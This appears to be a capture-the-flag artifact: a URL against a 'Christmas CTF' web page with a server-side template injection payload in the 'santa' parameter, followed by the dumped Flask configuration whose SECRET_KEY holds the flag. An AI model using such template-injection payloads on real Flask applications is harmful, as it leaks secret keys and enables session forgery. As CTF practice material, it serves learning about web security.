 christmas-web1.herokuapp.com/?santa={{config.items()}}
This is Christmas CTF WEB Page
dict_items([('ENV', 'production'), ('DEBUG', False), ('TESTING', False),
('PROPAGATE_EXCEPTIONS', None), ('PRESERVE_CONTEXT_ON_EXCEPTION', None),
('SECRET_KEY', 'Christmas{Rudolfu_G0_H0spital}'), ('PERMANENT_SESSION_LIFETIME',
datetime.timedelta(days=31)), ('USE_X_SENDFILE', False), ('SERVER_NAME', None),
('APPLICATION_ROOT', '/'), ('SESSION_COOKIE_NAME', 'session'),
('SESSION_COOKIE_DOMAIN', False), ('SESSION_COOKIE_PATH', None),
('SESSION_COOKIE_HTTPONLY', True), ('SESSION_COOKIE_SECURE', False),
('SESSION_COOKIE_SAMESITE', None), ('SESSION_REFRESH_EACH_REQUEST', True),
('MAX_CONTENT_LENGTH', None), ('SEND_FILE_MAX_AGE_DEFAULT', None),
('TRAP_BAD_REQUEST_ERRORS', None), ('TRAP_HTTP_EXCEPTIONS', False),
('EXPLAIN_TEMPLATE_LOADING', False), ('PREFERRED_URL_SCHEME', 'http'),
('JSON_AS_ASCII', True), ('JSON_SORT_KEYS', True),
('JSONIFY_PRETTYPRINT_REGULAR', False), ('JSONIFY_MIMETYPE', 'application/json'),
('TEMPLATES_AUTO_RELOAD', None), ('MAX_COOKIE_SIZE', 4093)])